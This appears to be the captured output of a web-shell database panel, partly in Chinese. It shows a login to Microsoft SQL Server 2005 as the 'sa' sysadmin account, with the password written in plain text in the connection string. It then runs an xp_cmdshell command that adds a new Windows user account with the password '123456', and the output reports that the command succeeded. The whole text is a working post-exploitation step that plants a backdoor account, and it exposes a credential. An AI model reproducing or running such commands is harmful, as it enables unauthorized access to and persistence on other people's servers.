 数据库 >>
ConnString : server=localhost;UID=sa;PWD=secevery2016...;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Micro
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user zhengminrui 123456/add'
Query
output
命令成功完成。